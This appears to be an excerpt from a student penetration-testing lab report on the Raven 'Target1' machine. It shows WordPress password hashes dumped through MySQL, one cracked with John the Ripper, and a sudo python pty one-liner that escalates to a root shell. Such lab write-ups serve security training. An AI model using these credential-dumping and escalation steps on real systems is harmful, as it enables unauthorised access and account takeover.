 Exploitation: [Password Hash / Privilege Escalation]
● Exploit vulnerabilities tools used: MySQL, SSH, John The Ripper, Python
● Exploit achievement: Root access to Target1
mysql> SELECT * FROM wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activati
on_key | user_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 |
| 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 |
| 0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql>
steven@target1:~$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
steven@target1:~$ whoami
steven
steven@target1:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~#
root@Kali:~# john /root/Desktop/PW_hashes
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$
) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed
for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 neede
d for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (steven)